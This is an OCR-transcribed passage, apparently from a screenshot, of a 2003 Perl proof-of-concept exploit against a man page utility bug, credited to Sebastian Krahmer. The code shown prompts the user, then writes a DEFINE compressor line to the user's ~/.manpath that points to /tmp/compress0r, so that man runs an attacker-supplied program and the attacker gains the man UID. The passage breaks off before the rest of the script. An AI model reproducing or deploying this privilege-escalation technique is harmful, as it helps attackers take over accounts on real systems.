
# (C) 2003 Sebastian Krahmer PoC UID 
man exploit. Bug

# originally reported to me by author 
(Huh, thats strange direction I

# know, but I reported another hole 
first. :-)

#

# If it doesnt work, use a different 
manpage, one that isnt already

# compressed (seldom used).

print "A manpage will soon pop up. 
Please press 'q' then (ENTER)\n\n";

<STDIN>;

my $mp = ">$ENV{HOME}/.manpath";

open(MP, $mp) or die;

print MP "DEFINE compressor 
/tmp/compress0r\n";
